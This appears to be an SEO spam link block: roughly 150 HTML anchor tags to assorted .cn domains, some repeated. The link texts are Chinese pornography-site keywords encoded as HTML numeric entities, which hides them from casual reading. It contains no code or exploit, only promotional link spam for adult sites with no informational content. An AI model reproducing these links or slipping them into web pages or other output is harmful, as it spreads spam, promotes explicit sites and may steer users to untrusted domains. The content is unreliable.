<a href="http://weekbqp.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xyxku.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2brush.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://manageredu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://nj518.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://yindua8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://gamehh.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://newness.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://809u.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiish.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://angni.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ladycolor.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://teasurek.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://erdck.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olscar.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://vvnb.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://46tz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://88553.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://jienian.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sewz8.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://djpfx.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://3xit.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://77xbs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://qqcpa.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://sewz8.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://msp8.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hydns.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://33885.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://lhmpw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://guikan.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://infoys.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://8weishu.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://jkbxzel.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ansenled.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://leci-design.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbiq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://iiab.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://9696k.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gp0011.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://bfthj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://addidas.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://jtwjb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://today-gift.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://llta.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aric.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aqk8.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ts6p.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0668jj.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://gryv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rkmxwj.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zkqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://30580.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ok-wy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://bfthj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sheima2017.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahczsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://a5280.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://octatech.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://metmo.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://x2654.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbvcdx.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://35303.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://nailie.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebri.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://csshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x6B27;&#x7F8E;&#x599E;&#x5E72;&#x7F51;</a>|
<a href="http://liruo.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://1beauty.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x4E45;&#x4E45;9966&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://glze.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://buildcloud.com.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bexish.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0086blog.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://gianoi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
